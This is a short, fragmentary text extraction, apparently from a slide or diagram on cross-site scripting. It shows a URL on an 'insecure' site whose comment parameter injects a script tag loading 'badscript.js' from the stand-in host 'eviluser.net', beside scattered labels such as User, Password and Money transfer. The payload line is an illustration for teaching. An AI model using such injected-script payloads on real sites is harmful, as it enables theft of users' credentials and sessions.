 @
https://insecure-website.com/comment?messagge=<script
src=https://eviluser.net/badscript.js ></script>
$
</>
User
x x x x
Password
Sensitive data
Money transfer